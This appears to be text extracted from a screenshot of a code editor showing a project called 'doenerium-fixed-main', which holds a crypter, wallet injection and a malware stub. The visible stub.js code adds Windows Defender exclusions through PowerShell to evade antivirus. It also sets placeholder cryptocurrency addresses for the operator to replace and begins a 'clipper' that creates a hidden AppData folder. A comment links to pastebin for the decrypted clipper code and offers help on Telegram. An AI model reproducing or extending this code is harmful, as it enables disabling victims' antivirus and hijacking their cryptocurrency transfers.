 File Edit Selection View Go Run Terminal Help
doenerium-fixed-main [Administrator]
EXPLORER
DOENERIUM-FIXED-MAIN
build
gui
icon
proofs
stub
JS crypter.js
JS cryptertele.js
JS features.js
JS jscrypter.js
{} package.json
JS stub.js
wallet-injection
install.bat
LICENSE
README.md
start.bat
OUTLINE
TIMELINE
JS stub.js
stub > JS stub.js > addDefenderExclusions > commands.forEach() callback
839 function addDefenderExclusions() {
843 const commands = [
845 powershell -Command Add-MpPreference -ExclusionPath "${systemTasksPath}"
846 ];
847
848 // Execute each PowerShell command synchronously
849 commands.forEach((command) => {
850 try {
851 const output = execSync(command, { stdio: 'pipe' }).toString();
852 console.log(`Exclusion added successfully: ${output}`);
853 } catch (error) {
854 console.error(`Error adding exclusion: ${error.message}`);
855 }
856 });
857 }
858
859 // Replace with your crypto addresses ;)
860 const addresses = {
861 btc: "BTC",
862 eth: "ETH",
863 ltc: "LTC",
864 trx: "TRX",
865 bch: "BCH",
866 xmr: "XMR",
867 xrp: "XRP",
868 zcash: "ZCASH",
869 doge: "DOGE"
870 };
871
872 // This is a clipper, here is the decrypted code: https://pastebin.com/raw/juyfkJ4N (DM me on Telegram if you don't know how to
873 async function clip(pythonwExe) {
874 const appDataHiddenFolder = path.join(os.homedir(), 'AppData', 'Local', `.${generateRandomString(10)}`);
875 if (!fs.existsSync(appDataHiddenFolder)) {
876 fs.mkdirSync(appDataHiddenFolder, { recursive: true });
877 fs.chmodSync(appDataHiddenFolder, 0o700); // Make it hidden
878 }
879
0 0 0
Ln 854, Col 29 Spaces: 4 UTF-8 CRLF {} JavaScript Go Live Prettier
19°C
Ensoleillé
Rechercher
204
FRA
22:36
31/10/2024